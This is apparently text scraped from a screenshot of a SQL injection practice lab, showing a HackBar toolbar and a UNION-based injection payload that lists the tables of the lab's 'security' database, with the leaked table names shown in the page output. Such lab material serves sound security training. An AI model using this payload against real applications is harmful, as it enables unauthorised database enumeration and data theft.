 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
Sources Network Performance Memory Application Security Lighthouse HackBar
CUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
d=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+